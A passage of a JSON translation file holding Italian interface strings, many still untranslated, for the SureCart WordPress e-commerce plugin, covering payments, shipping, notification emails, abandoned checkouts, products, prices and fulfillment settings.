price":[],"Product added":[],"Product removed":[],"Are you sure you want to delete shipping profile? Deleting the shipping profile will remove associated shipping rates and shipping zones.":[],"Delete Shipping Profile":[],"Shipping profile deleted":[],"Customers won\u2019t see this.":[],"Add Shipping Profile":[],"The profile name is required.":[],"Shipping methods represent the different speeds or classes of shipping that your store offers.":[],"Upgrade to SureCart Premium to add unlimited shipping methods.":[],"Shipping Methods":[],"Shipping method removed":[],"A description to let the customer know the average time it takes for shipping.":[],"E.g. 1-2 days":[],"Add Shipping Method":[],"Edit Shipping Method":[],"Shipping method added":[],"Shipping method updated":[],"Available Processors":[],"Processors":[],"Connect with paystack to add a paystack express button to your checkout.":[],"Connect with Mollie to add a Mollie express button to your checkout.":[],"Connect with PayPal to add a PayPal express button to your checkout.":[],"Connect with Stripe to accept credit cards and other payment methods.":[],"Live Payments Disabled":[],"Live Payments Enabled":[],"Test Payments Disabled":[],"Test Payments Enabled":[],"Beta":[],"Payments that are made outside your online store. When a customer selects a manual payment method, you'll need to approve their order before it can be fulfilled":["Pagamenti effettuati al di fuori del tuo negozio online. Quando un cliente seleziona un metodo di pagamento manuale, dovrai approvare il loro ordine prima che possa essere evaso"],"Manual Payment Methods":["Metodi di Pagamento Manuali"],"No manual payment methods.":["Nessun metodo di pagamento manuale."],"Enable":["Abilita"],"Payment method enabled.":["Metodo di pagamento abilitato."],"Payment method disabled.":["Metodo di pagamento disabilitato."],"Instructions on how to pay.":["Istruzioni su come pagare."],"The instructions that you want your customers to follow to pay for an order. These instructions are shown on the confirmation page after a customer completes the checkout.":["Le istruzioni che vuoi che i tuoi clienti seguano per pagare un ordine. Queste istruzioni vengono visualizzate nella pagina di conferma dopo che un cliente ha completato il checkout."],"Payment instructions":["Istruzioni per il pagamento"],"I.E. Pay with cash upon delivery.":["Ovvero, paga in contanti alla consegna."],"The description of this payment method that will be shown in the checkout.":["La descrizione di questo metodo di pagamento che verr\u00e0 mostrata al momento del pagamento."],"I.E. Cash On Delivery":["Pagamento Alla Consegna"],"Custom payment method name":["Nome metodo di pagamento personalizzato"],"Create Manual Payment Method":["Crea Un Metodo Di Pagamento Manuale"],"Edit Manual Payment Method":["Modifica Metodo Di Pagamento Manuale"],"Footer":["Footer"],"This appears in the memo area of your invoices and receipts.":["Questo appare nell'area memo delle vostre fatture e ricevute."],"Memo":["Memo"],"Add additional information to receipts and invoices.":["Aggiungi informazioni aggiuntive a ricevute e fatture."],"Invoices & Receipts":["Fatture & Ricevute"],"It must be greater than the largest existing order number.":["Deve essere maggiore del pi\u00f9 grande numero d'ordine esistente."],"Start Order Number At":["Inizia Numero Ordine Da"],"Random Numbers And Letters":["Numeri e lettere casuali"],"Sequential":["Sequenziale"],"Choose the style of order numbers.":["Scegli lo stile dei numeri d'ordine."],"Order Numbers Counter":["Contatore Numeri Ordine"],"If you would like your order numbers to have a special prefix, you can enter it here. It must not contain underscores, spaces or dashes.":["Se desideri che i numeri d'ordine abbiano un prefisso speciale, puoi inserirlo qui. Non deve contenere trattini bassi, spazi o trattini."],"Order Number Prefix":["Prefisso Numero Ordine"],"Configure your order numbering style.":["Configura lo stile di numerazione dei tuoi ordini."],"Order Numbering":["Numero d'ordine"],"Promotions":["Promozioni"],"Products\/Prices":["Prodotti\/Prezzi"],"Export CSV":["Esporta CSV"],"Sent when a subscription payment fails.":["Inviato quando il pagamento dell'abbonamento fallisce."],"Subscription Payment Failure":["Errore nel pagamento dell'abbonamento"],"Sent when a subscription renews.":["Inviato quando un abbonamento si rinnova."],"Subscription Payment":["Pagamento dell'abbonamento"],"Sent when a subscription is canceled.":["Inviato quando un'iscrizione viene annullata."],"Sent when an order is created.":["Inviato quando viene creato un ordine."],"New Order":["Nuovo Ordine"],"These are the emails that are sent to you and other team members of this store.":["Queste sono le email che vengono inviate a te e agli altri membri del team di questo negozio."],"Store Emails":["Archivia Email"],"Sent to customers when a charge is refunded.":["Inviato ai clienti quando viene effettuato un rimborso."],"Sent to customers when a purchase is downloadable or has a license.":["Inviato ai clienti quando un acquisto \u00e8 scaricabile o ha una licenza."],"Product Access":["Accesso al Prodotto"],"Sent to customers when their subscription cancellation.":["Inviato ai clienti quando annullano l'abbonamento."],"Subscription Cancellation":["Annullamento dell'abbonamento"],"Sent to customers when their subscription renews.":["Inviato ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal":[],"Sent to customers 3 days before a subscription renews.":["Inviato ai clienti 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder":["Promemoria Abbonamento"],"Sent to customers when their subscription's payment method fails.":["Inviato ai clienti quando il metodo di pagamento dell'abbonamento non riesce."],"Subscription Recovery":["Recupero dell'abbonamento"],"Sent when a fulfillment is marked as delivered.":[],"Fulfillment Delivered":[],"Sent to when a fulfillment is updated or a tracking number is added.":[],"Fulfillment Updated":[],"Sent to when a fulfillment is created (i.e. your order is on the way).":[],"Fulfillment Confirmation":[],"Sent to customers to login to the customer portal without a password.":["Invia ai clienti per accedere al portale clienti senza password."],"Email Verification Code":[],"Third (final) email sent when a checkout is abandoned.":["Terza (finale) email inviata quando un acquisto viene abbandonato."],"Abandoned Checkout #3":["Carrello Abbandonato #3"],"Second email sent when a checkout is abandoned.":["Seconda email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #2":["Carrello Abbandonato #2"],"First email sent when a checkout is abandoned.":["Prima email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #1":["Carrello Abbandonato #1"],"Customize the content of each notification that is sent to your customers.":["Personalizza il contenuto di ogni notifica che viene inviata ai tuoi clienti."],"Customer Emails":["Email dei clienti"],"Subscription payments fail all the time. Don't leave your recurring revenue to chance - turn on recovery emails to increase your chances of recovering subscriptions with failed payments.":["Spesso si verificano problemi nei pagamenti degli abbonamenti. Non affidarti al caso per i tuoi guadagni ricorrenti: attiva le email di recupero per incrementare le probabilit\u00e0 di riscuotere gli abbonamenti con pagamenti falliti."],"Subscription Recovery Emails":["Email di recupero dell'abbonamento"],"Send a reminder to your subscribers 3 days before their subscription renews.":["Invia un promemoria ai tuoi abbonati 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder Notifications":["Notifiche di promemoria per l'abbonamento"],"Send a general subscription cancellation confirmation email to your customers when subscription canceled.":["Invia un'e-mail di conferma di annullamento generale dell'abbonamento ai tuoi clienti quando l'abbonamento viene annullato."],"Subscription Cancellation Notification":["Notifica di Annullamento dell'Abbonamento"],"Send an email customers when their subscription renews.":["Invia un'email ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal Emails":["Email di rinnovo dell'abbonamento"],"Send a quick reminder when a refund is created for a customer. These emails contain the amount and payment method being refunded.":["Invia un promemoria rapido quando viene creato un rimborso per un cliente. Queste email contengono l'importo e il metodo di pagamento oggetto del rimborso."],"Refund Emails":["Email di rimborso"],"Send an order email to customers even when the order is free.":["Invia un'e-mail di riepilogo dell'ordine ai clienti anche quando \u00e8 gratuito."],"Free Order Emails":["Email Per Ordini Gratuiti"],"Send a general order confirmation email to your customers when an order is paid. These emails include a breakdown of the order, and a link to a page where they can download their invoice and receipt.":["Invia un'e-mail generale di conferma dell'ordine ai tuoi clienti quando un ordine viene pagato. Queste e-mail includono una descrizione dell'ordine e un link a una pagina in cui \u00e8 possibile scaricare la fattura e la ricevuta."],"Order Confirmation Emails":["Conferma dell'ordine via email"],"Send a product access email to your customer when a purchase is made for a licensed and\/or downloadable product.":[],"Product Access Emails":[],"Manage which notifications are sent to your customers.":["Gestisci quali notifiche vengono inviate ai tuoi clienti."],"Webhook Details":[],"There are no more webhooks to show.":[],"Webhooks are functioning normally.":[],"Retry":[],"View Details":[],"Not Processed":[],"Processed":[],"Event":[],"If you have any webhooks that failed to process on your site, you can retry them here.":[],"SureCart Event Processing Health":[],"Retry successful!":[],"This will refetch the webhooks connection settings with your store in the case of an invalid signature or similar issue.":[],"Advanced connection options and troubleshooting.":[],"Advanced Options":[],"Enter your api token":["Inserisci il tuo token api"],"API Token":["API Token"],"Resync Webhooks":[],"View Logs":[],"If this endpoint is important to your integration, please try and fix the issue. We will disable this endpoint on %s if it continues to fail.":[],"This webhook endpoint is being monitored due to repeated errors.":[],"Error":[],"Webhook resynced.":[],"Are you sure you want to remove this logo?":["Sei sicuro di voler rimuovere questo logo?"],"Both":["Entrambi"],"Menu Icon":["Icona del menu"],"Floating Icon":["Icona Flottante"],"What type of cart icon would you like to use?":["Quale icona per il carrello vorresti usare?"],"Cart Icon Type":["Tipo di icona del carrello"],"Show a floating cart icon in the bottom corner of your site, if there are items in the cart.":["Mostra un'icona del carrello nell'angolo in basso del tuo sito, se ci sono articoli nel carrello"],"Show Floating Cart Icon":["Mostra l'icona del carrello flottante"],"Icon":["Icona"],"Enable to always show the cart button, even your cart is empty.":["Mostra sempre il pulsante del carrello, anche se il tuo carrello \u00e8 vuoto."],"Always Show Cart (Menu Only)":["Mostra sempre carrello (solo menu)"],"Left":["Sinistra"],"Right":["Giusto"],"Select the cart button position, i.e. left or right, where it will look best with your website design.":["Seleziona la posizione del pulsante del carrello, ad esempio a sinistra oa destra, dove star\u00e0 meglio con il design del tuo sito web."],"Select Position":["Seleziona Posizione"],"Position of cart button":["Posizione del pulsante del carrello"],"Select the menu(s) where the cart icon will appear.":["Seleziona il\/i menu in cui apparir\u00e0 l'icona del carrello."],"Select Menus":["Seleziona Menu"],"This will enable slide-out cart. If you do not wish to use the cart, you can disable this to prevent cart scripts from loading on your pages.":["Ci\u00f2 abiliter\u00e0 la visualizzazione slide-out del carrello . Se non desideri utilizzare il carrello, puoi disabilitarlo per evitare che gli script del carrello vengano caricati sulle tue pagine."],"Enable Cart":["Abilita carrello"],"Change cart settings.":["Modifica le impostazioni del carrello."],"Remove \"Powered By SureCart\" in the footer of emails and reciepts\/invoices.":["Rimuovi \"Powered By SureCart\" nel pi\u00e8 di pagina di e-mail e ricevute\/fatture."],"Remove SureCart Branding":["Rimuovi Il Brand Surecart"],"Dark":["Scuro"],"Light":["Chiaro"],"Choose \"Dark\" if your theme already has a dark background.":["Scegli \"Scuro\" se il tuo tema ha gi\u00e0 uno sfondo scuro."],"Select Theme":["Seleziona Tema"],"Select Theme (Beta)":["Seleziona Tema (Beta)"],"Logo":["Logo"],"This color will be used for the main button color, links, and various UI elements.":["Questo colore verr\u00e0 utilizzato per il colore del pulsante principale, i collegamenti e vari elementi dell'interfaccia utente."],"Customize how your brand appears globally across SureCart. Your logo and colors will be used on hosted pages and emails that are sent to your customers.":["Personalizza l'aspetto del tuo marchio a livello globale su SureCart. Il tuo logo e i tuoi colori verranno utilizzati nelle pagine  e nelle email inviate ai tuoi clienti."],"Brand Settings":["Impostazioni Brand "],"Start Sync":[],"Run any integration automations for purchases. This will run any actions that are set to run on purchase.":[],"Run purchase actions":[],"Create WordPress users if the user does not yet exist.":[],"Create WordPress Users":[],"This will change your user data on your install. We recommend creating a backup of your site before running this.":[],"Customer Sync":[],"Customer sync started in the background":[],"Clear out all of your test data with one-click.":["Elimina tutti i tuoi dati di test con un solo clic."],"Clear Test Data":["Elimina i dati di test"],"Sync Customers":[],"Match all SureCart customers with WordPress users. This is helpful if you have migrated from another eCommerce platform.":[],"Manually sync your WordPress install with SureCart.":[],"Syncing":[],"Use The Stripe Card Element":[],"Show a link to edit the customer area in the menu.":[],"Show a link to edit the checkout page in the menu.":[],"Checkout Page":[],"Show a link to edit the cart in the menu.":[],"Cart Page":[],"Show a link to edit the shop page in the menu.":[],"Change some admin UI options.":[],"Admin Appearance":[],"This ensures all the password fields have a stronger validation for user password input i.e. at least 6 characters and one special character.":[],"Strong Password Validation":[],"This will load stripe.js on every page to help with Fraud monitoring.":["Questo caricher\u00e0 stripe.js su ogni pagina per aiutare il monitoraggio delle frodi."],"Stripe Fraud Monitoring":["Monitoraggio delle frodi Stripe"],"register a new site and choose v3.":["registra un nuovo sito e scegli v3."],"To get your Recaptcha keys":["Per ottenere le tue chiavi Recaptcha"],"reCaptcha Secret Key":["reCaptcha Secret Key"],"You can find this on your google Recaptcha dashboard.":["Puoi trovare questo nella tua dashboard di Google Recaptcha."],"reCaptcha Site Key":["reCaptcha Site Key"],"Please clear checkout page cache after changing this setting.":["Si prega di svuotare la cache della pagina di checkout dopo aver modificato questa impostazione."],"Important":["Importante"],"Enable Recaptcha spam protection on checkout forms.":["Abilita la protezione Recaptcha contro lo spam nei moduli di pagamento."],"Recaptcha v3":["Recaptcha v3"],"This adds a field that is invisible to users, but visible to bots in an attempt to trick them into filling it out.":["Questo aggiunge un campo che \u00e8 invisibile agli utenti, ma visibile ai bot nel tentativo di ingannarli a riempirlo."],"Honeypot":["Honeypot"],"Change your checkout spam protection and security settings.":["Cambia le impostazioni di protezione antispam e sicurezza del tuo checkout."],"Spam Protection & Security":["Protezione dallo Spam & Sicurezza"],"Enter a website URL":["Inserisci l'URL del sito web"],"Website":["Website"],"Enter an phone number":["Inserisci un numero di telefono"],"Enter an email":["Inserisci un'email"],"This information helps customers recognize your business and contact you when necessary. It will be visible on invoices\/receipts and any emails that need to be CAN-SPAM compliant (i.e. abandoned order emails).":["Queste informazioni aiutano i clienti a riconoscere la tua azienda e a contattarti quando necessario. Saranno visibili su fatture\/ricevute e su tutte le email che devono essere conformi al CAN-SPAM (ad esempio, email di ordini abbandonati)."],"Contact Information":["Informazioni di Contatto"],"notifications@surecart.com":["notifications@surecart.com"],"Reply To Email":["Rispondi all'email"],"Enter the sender name":["Inserisci il nome del mittente"],"Sender Name":["Nome del mittente"],"Use these settings to configure how notifications are sent to your customers.":["Utilizza queste impostazioni per configurare le modalit\u00e0 di invio delle notifiche ai clienti."],"A link to your privacy policy page.":["Un collegamento alla pagina della tua informativa sulla privacy."],"Privacy Policy Page":[],"A link to your store terms page.":[],"Terms Page":[],"The language used for notifications, invoices, etc.":["La lingua utilizzata per le notifiche, le fatture, ecc."],"Store Language":["Lingua Del Negozio"],"Change this if you want the store to be in a different time zone than your server.":["Cambia questo se vuoi che il negozio sia in un fuso orario diverso da quello del tuo server."],"Time Zone":["Fuso Orario"],"The default currency for new products.":["La valuta predefinita per i nuovi prodotti."],"This should be your live storefront URL.":["Questo dovrebbe essere l'URL del tuo negozio online."],"https:\/\/example.com":["https:\/\/esempio.com"],"This is displayed in the UI and in notifications.":["Questo viene visualizzato nell'interfaccia utente e nelle notifiche."],"Store Name":["Nome del negozio"],"The name of your store will be visible to customers, so you should use a name that is recognizable and identifies your store to your customers.":["Il nome del tuo negozio sar\u00e0 visibile ai clienti, quindi dovresti utilizzare un nome che sia riconoscibile e identifichi il tuo negozio per i tuoi clienti."],"Store Details":["Dettagli negozio"],"1 week":["1 settimana"],"6 Days":["6 giorni"],"5 Days":["5 giorni"],"4 Days":["4 giorni"],"3 Days":["3 giorni"],"2 Days":["2 giorni"],"1.5 Days":["1,5 giorni"],"1 Day":["1 giorno"],"12 Hours":["12 ore"],"6 Hours":["6 ore"],"3 Hours":["3 ore"],"2 Hours":["2 ore"],"1 Hour":["1 ora"],"The number of days to wait after a customer's purchase before allowing an abandoned checkout to be created. This helps to prevent abandoned checkouts being created for customers very soon after they have made a different purchase.":["Il numero di giorni da aspettare dopo l'acquisto di un cliente prima di consentire la creazione di un carrello abbandonato. Questo evita la formazione di carrelli abbandonati per i clienti poco dopo aver effettuato un acquisto."],"Wait for a period of time after a customer has made a purchase to send other abandoned checkouts.":["Attendi un periodo di tempo dopo che un cliente ha effettuato un acquisto per inviare altri carrelli abbandonati."],"Grace Period":["Periodo Di Tolleranza"],"Don't create abandoned checkout if all products in checkout have been purchased.":["Non creare un carrello abbandonato se tutti i prodotti nel carrello sono gi\u00e0 stati acquistati."],"Ignore Purchased Products":["Ignora i Prodotti Acquistati"],"Also enable abandoned checkouts in test mode.":["Anche abilitare i carrelli abbandonati in modalit\u00e0 test."],"Enabled In Test Mode":["Abilitato in modalit\u00e0 test"],"Advanced settings for abandoned checkouts":["Impostazioni avanzate per i checkout abbandonati"],"GDPR Message":["Messaggio GDPR"],"Note: By checking this, it will show confirmation text below the email on checkout forms.":["Nota: selezionando questo, verr\u00e0 visualizzato il testo di conferma sotto l'e-mail sui moduli di pagamento."],"Tracking Confirmation":["Conferma di tracciamento"],"Data collection settings for GDPR.":["Impostazioni di raccolta dati per GDPR."],"GDPR Settings":["Impostazioni GDPR"],"Number of days until expiration":["Numero di giorni fino alla scadenza"],"Discount Expires":["Scade lo sconto"],"On the final email":["Nell'e-mail finale"],"On the second email":["Sulla seconda e-mail"],"On the first email":["Alla prima e-mail"],"When should we offer the discount?":["Quando dovremmo offrire lo sconto?"],"Add a discount incentive for abandoned cart.":["Aggiungi un incentivo di sconto per il carrello abbandonato."],"Abandoned Checkout Discount":["Sconto su checkout non completato"],"Your discount settings for abandoned cart.":["Le tue impostazioni di sconto per il carrello abbandonato."],"Discount Settings":["Impostazioni di sconto"],"Final Email Delay":[],"Second Email Delay":[],"Don't send":["Non inviare"],"First Email Delay":[],"Turn on abandoned cart for your store.":["Attiva il carrello abbandonato per il tuo negozio."],"Notification settings for abandoned checkouts":["Impostazioni di notifica per checkout abbandonati"],"Notification Settings":["Impostazioni di notifica"],"Settings Updated.":["Impostazioni aggiornate."],"Default (Customized)":[],"Add another value":[],"You have reached the variant limit of 100":[],"Option Value %d":[],"You have already used the same option value \"%s\".":[],"Edit %s":[],"Option Values":[],"Delete %s":[],"You have already used the same option name \"%s\".":[],"Option Name":[],"Remove Image":[],"Remove image":[],"Delete variant":[],"Open variant dropdown":[],"Price overrides are only allowed for products with a single price.":[],"Are you sure you wish to unlink this image?":[],"Stock Qty":[],"SKU":[],"Add Variant":[],"Are you sure you wish to delete this variant image? This cannot be undone.":[],"Add More Options":[],"You have reached the maximum number of variant options.":[],"Add Options Like Size or Color":[],"Variants":[],"Add variant":[],"This is not shown to the customer, but is used help you identify the group.":["Questo non viene mostrato al cliente, ma viene utilizzato per identificare il gruppo."],"Create Product Group":["Crea gruppo di prodotti"],"Add this product to a group with others you want the purchaser to switch between.":[],"Upgrade Group":["Gruppo di aggiornamento"],"To charge tax, please set up your tax information on the settings page.":["Per addebitare le tasse, imposta i tuoi dati fiscali nella pagina delle impostazioni."],"This is a physical product":["Questo \u00e8 un prodotto fisico"],"Charge tax on this product":["Addebita le tasse su questo prodotto"],"The last part of the URL":["L'ultima parte dell'URL"],"Created On":["Creato il"],"Available for purchase":["Disponibile per l'acquisto"],"Secure":["Sicuro"],"Download archived.":["Scarica archiviato."],"Download un-archived.":["Scarica non archiviato."],"Download removed.":["Download rimosso."],"Are you sure you want to remove the download from this product?":["Sei sicuro di voler rimuovere il download da questo prodotto?"],"Are you sure you want to replace the file in this download? This may push out a new release to everyone.":["Sei sicuro di voler sostituire il file in questo download? Questo potrebbe distribuire una nuova versione a tutti."],"Turn this off if you do not wish to automatically fulfill this product when an order is placed.":[],"Auto Fulfill":[],"Customers won\u2019t enter shipping details at checkout.":[],"Digital product or service":[],"Shipping Weight":[],"Physical product":[],"g":[],"oz":[],"kg":[],"lb":[],"Meta description":[],"Page title":[],"Add a title and description to see how this product might appear in a search engine listing":[],"Search Engine Listing":[],"Hide %d Archived Prices":["Nascondi %d prezzi archiviati"],"Show %d Archived Prices":["Mostra %d prezzi archiviati"],"Price deleted.":["Prezzo cancellato."],"Permanently delete this price? You cannot undo this action.":["Eliminare definitivamente questo prezzo? Non puoi annullare questa azione."],"Price unarchived.":["Prezzo non archiviato."],"Archive this price? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare questo prezzo? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive this price? This will make the product purchaseable again.":["Annullare l'archiviazione di questo prezzo? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Copy Links":["Copia Link"],"every":["ogni"],"Custom Amount":["Importo personalizzato"],"Payment Plan":["Piano di pagamento"],"Setup Fee":["Costo Servizio Di Setup"],"Done":["Fatto"],"Variant ID":[],"Price ID":["ID prezzo"],"Miscellaneous":["Varie"],"Buy Button Shortcode":["Shortcode del Pulsante Acquista"],"Add To Cart Button Shortcode":[],"Shortcodes":["Shortcodes"],"Buy Link":["Link per l'acquisto"],"Variant":[],"Price Details":[],"Create Price":["Crea prezzo"],"Installment":[],"One Time":["Una volta"],"Payment type":[],"Price updated.":[],"Add A Price":["Aggiungi un prezzo"],"Set up pricing for your product.":["Imposta i prezzi per il tuo prodotto."],"Add Another Price":["Aggiungi un altro prezzo"],"This is the current release zip of your software.":["Questo \u00e8 l'attuale zip della versione del tuo software."],"Current Release":["Versione corrente"],"Enable license creation":["Abilita la creazione della licenza"],"Licensing":["Licenza"],"Adjust":[],"On Hand":[],"Available":[],"Adjust By":[],"Stock adjustment":[],"SKU (Stock Keeping Unit)":[],"Make stock adjustment":[],"Available Stock":[],"Continue selling when out of stock":[],"Allow Out Of Stock Selling":[],"Track the quantity of this product.":[],"Track Quantity":[],"Inventory":[],"Select an Item":["Seleziona un oggetto"],"Select An Integration":["Seleziona Un'integrazione"],"Select an integration to sync with this product.":[],"Integration":["Integrazione"],"SKU:":[],"All Variants":[],"Optionally select a variant to sync with this integration.":[],"Select A Variant":[],"All Prices":[],"Optionally select a price to sync with this integration.":[],"Add Integration":["Aggiungi integrazione"],"Integration saved.":["Integrazione salvata."],"To sync purchases of this product, add an integration.":["Per sincronizzare gli acquisti di questo prodotto, aggiungi un'integrazione."],"Add New Integration":["Aggiungi nuova integrazione"],"Product update failed.":[],"You have unsaved changes that need to be saved before adding a new integration. Do you want to save your product now?":[],"Since SureCart's integrations are native, there's no need to worry about the complexity of growing your store.":["Poich\u00e9 le integrazioni di SureCart sono native, non \u00e8 necessario preoccuparsi della complessit\u00e0 della crescita del tuo negozio."],"Grow your store worry-free.":["Fai crescere il tuo negozio senza preoccupazioni."],"Purchases syncing happens in both directions. For example, access is automatically revoked during a subscription cancellation or expiration.":["La sincronizzazione degli acquisti avviene in entrambe le direzioni. Ad esempio, l'accesso viene revocato automaticamente durante l'annullamento o la scadenza di un abbonamento."],"Set it and forget it.":["Impostalo e dimenticalo."],"Leave the heavy-lifting to us. Use SureCart's built-in native integrations with all the plugins you use. Purchases and subscriptions are automatically synced with your plugins.":["Lascia a noi il lavoro pesante. Utilizza le integrazioni native integrate di SureCart con tutti i plug-in che utilizzi. Gli acquisti e gli abbonamenti vengono sincronizzati automaticamente con i tuoi plug-in."],"Sync purchases with the plugins you already use.":["Sincronizza gli acquisti con i plugin che gi\u00e0 utilizzi."],"Disabled":["Disabilitato"],"The provider is not installed or unavailable.":["Il provider non \u00e8 installato o non \u00e8 disponibile."],"%s not found":["%s non trovato"],"An error occurred":["Si \u00e8 verificato un errore"],"Integration deleted.":["Integrazione eliminata."],"Are you sure you want to remove this integration? This will affect existing customers who have purchased this product.":["Sei sicuro di voler rimuovere questa integrazione? Ci\u00f2 interesser\u00e0 i clienti esistenti che hanno acquistato questo prodotto."],"Images":["immagini"],"Images updated.":["immagini aggiornate."],"We recommend that you optimize your images before linking them to your products.":[],"https:\/\/":["https:\/\/"],"Image URL":["URL Immagine"],"Add Product Image":["Aggiungi Un Immagine Del Prodotto"],"Add From URL":["Aggiungi da URL"],"Show Archived":["Mostra archiviato"],"External Link":["Link Esterno"],"Secure Storage":["Archiviazione Sicura"],"File":["File"],"Add Downloads":["Aggiungi download"],"Download added.":["Download aggiunto."],"A short description for your product that is displayed on product and instant checkouts.":["Una breve descrizione del tuo prodotto che viene visualizzata sui prodotti e sui pagamenti immediati."],"New Collection":[],"Collection created.":[],"Add To Collection":[],"Add this product to a collection...":[],"Link":["Link"],"Require terms and conditions":["Richiedi termini e condizioni"],"Show coupon field":["Mostra campo coupon"],"Show product description":["Mostra descrizione prodotto"],"Show product image":["Mostra immagine prodotto"],"Show store logo":["Mostra il logo del negozio"],"Make test payments with this product.":["Effettua pagamenti di prova con questo prodotto."],"Instantly publish a shareable page for this product.":["Pubblica immediatamente una pagina condivisibile per questo prodotto."],"Instant Checkout":["Instant Checkout"],"Customer Purchase Limit":["Limite di acquisto del cliente"],"Limit the number of times a single customer can purchase this product.":["Limita il numero di volte in cui un singolo cliente pu\u00f2 acquistare questo prodotto."],"Limit Per-Customer Purchases":["Limita gli acquisti per cliente"],"Add Link":["Aggiungi Link"],"A valid file URL.":["Un URL valido per il file."],"Link URL":["Link URL"],"A display name for file.":["Nome visualizzato per il file."],"Link Name":["Nome Link"],"Add External Link":["Aggiungi link esterno"],"Save Product":["Salva prodotto"],"Archive %s? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare %s ? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive %s? This will make the product purchaseable again.":["Annullare l'archiviazione %s ? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Product updated.":["Prodotto aggiornato."],"A name for your product.":["Un nome per il tuo prodotto."],"Create New Product":["Crea nuovo prodotto"],"Custom Single Product Page":[],"Days":["Giorni"],"Free Trial":["Prova gratuita"],"Tax is included":["Il prezzo include le tasse"],"Default price":[],"Setup fee":[],"Compare at price":["Confronta al prezzo"],"Year":["Anno"],"Month":["Mese"],"Week":["Settimana"],"Day":["Giorno"],"Repeat payment every":[],"then cancels":[],"Monthly, Basic Plan, etc.":["Mensile, Piano Base, ecc."],"Maximum Price":["Prezzo massimo"],"Minimum Price":["Prezzo minimo"],"Revoke access when installments are completed":[],"Payments":["Pagamenti"],"Number of Payments":["Numero di pagamenti"],"Purchasable":[],"Not Purchaseable":[],"Available For Purchase":[],"Availability":[],"Add some products to this upgrade group. A customer who has purchased one of these products can switch between others in this group.":["Aggiungi alcuni prodotti a questo gruppo di aggiornamento. Un cliente che ha acquistato uno di questi prodotti pu\u00f2 passare da un altro in questo gruppo."],"Product removed.":["Prodotto rimosso."],"Choose a product":["Scegli un prodotto"],"Product added.":["Prodotto aggiunto."],"A name for your product group.":["Un nome per il tuo gruppo di prodotti."],"New Upgrade Group":[],"Edit Product Group":["Modifica gruppo di prodotti"],"Product Groups":[],"Save Group":[],"Product group un-archived.":[],"Product group archived.":[],"Archive this product group?":[],"Un-Archive this product group?":[],"Product group deleted.":[],"Permanently delete this product group? You cannot undo this action.":[],"Product group updated.":["Gruppo di prodotti aggiornato."],"A name for your product group. It is not shown to customers.":["Un nome per il tuo gruppo di prodotti. Non sar\u00e0 visibile ai clienti."],"Group Name":["Nome del gruppo"],"Create Upgrade Group":[],"Publishing":[],"Replace":["Sostituire"],"Add Image":["Aggiungi immagine"],"Image":[],"Image removed.":[],"Image updated.":[],"A short description for your product collection.":[],"Details":["Dettagli"],"Deleting a product collection does not delete the products in that collection.":[],"This action cannot be undone.":[],"Are you sure you want to delete this product collection?":[],"Delete this product collection?":[],"Product Collection deleted.":[],"Save Collection":[],"Product Collection updated.":[],"A short description for your product collection. This will be displayed on the collection page.":[],"Enter a description...":["Inserisci una descrizione..."],"A name for your product collection.":[],"Collection Name":[],"Create Collection":[],"Change URL: %s":[],"URL Slug":["URL Slug"],"View Product Collection":[],"The last part of the URL.":[],"URL":[],"Select template":[],"Select template: %s":[],"Manage all template parts":[],"Page Layout":[],"Describe the template, e.g. \"Men's Watches\". A custom template can be manually applied to product collection page.":[],"Manage all templates":[],"Edit template":[],"Template":[],"Add Template":[],"Templates define the way product collection page is displayed when viewing your site.":[],"Create Template":[],"%d Product":[],"Actions":["Azioni"],"Return":[],"Mark As Paid":[],"Unverified":["Non verificato"],"Valid":["Valido"],"Validity":["Validit\u00e0"],"Number Type":["Tipo di numero"],"Tax Number":["Codice Fiscale"],"Tax Information":["Informazioni fiscali"],"Other":["Altro"],"EU VAT":["IVA UE"],"UK VAT":["IVA britannica"],"AU ABN":["AU ABN"],"CA GST":["CA GST"],"Choose an option":[],"Return Reason":[],"Returned on":[],"Cancel return":[],"Open Return":[],"Complete Return":[],"Return in progress":[],"Return completed":[],"Return completed.":[],"Return re-opened.":[],"Cancel Return":[],"Are you sure you wish to cancel the return?":[],"Return Canceled.":[],"Return Item":[],"Return created.":[],"Insufficient Funds":["Fondi insufficienti"],"Amount Refunded":["Importo rimborsato"],"Refunds":["Rimborsi"],"Unknown":["Sconosciuto"],"Succeeded":["Successo"],"Pending":["In attesa di"],"Attempt":["Tentativo"],"Payment Failures":["Errori di pagamento"],"Mark Paid":["Segna come Pagato"],"Are you sure you wish to mark the order as paid?":["Sei sicuro di voler contrassegnare l'ordine come pagato?"],"Order Marked as Paid.":["Ordine contrassegnato come pagato."],"Cancel Order":["Cancella Ordine"],"Go Back":["Torna Indietro"],"Are you sure you wish to cancel the order?":["Sei sicuro di voler annullare l'ordine?"],"Order Canceled.":["Ordine Cancellato"],"Additional Order Data":["Dati dell'ordine aggiuntivi"],"Net Payment":["Pagamento netto"],"Download Receipt \/ Invoice":["Scarica Scontrino \/ Fattura"],"Payment Failed":[],"Qty: %d":[],"Fulfilled on":[],"Cancel fulfillment":[],"Edit tracking":[],"%d Item":[],"Fulfillment canceled.":[],"Send shipment details to your customer now":[],"Notify customer of shipment":[],"No shipping required.":[],"Copy Address":[],"of %d":[],"Fulfill Item":[],"Fulfillment created.":[],"Error copying to clipboard.":["Errore durante la copia negli appunti."],"Copied to clipboard.":["Copiato negli appunti."],"Add another tracking number":[],"Tracking Link":[],"Tracking number":[],"No Shipping Required":[],"Status updated.":[],"Add":["Aggiungi"],"Send notification":[],"Add Tracking":[],"Edit Tracking":[],"View My Store":[],"Add A Product":[],"Failed to create store. Please try again.":[],"Choose some example data or start from scratch.":[],"Select A Starting Point":[],"Start From Scratch":[],"Setting up your store...":[],"Your store has been created.":[],"Congratulations!":[],"Continue":["Continua"],"Back":["Indietro"],"and":[],"Terms of Service":["Termini di servizio"],"By continuing, you agree to the":[],"Connect Existing Store":[],"Create New Store":[],"You are a few clicks away 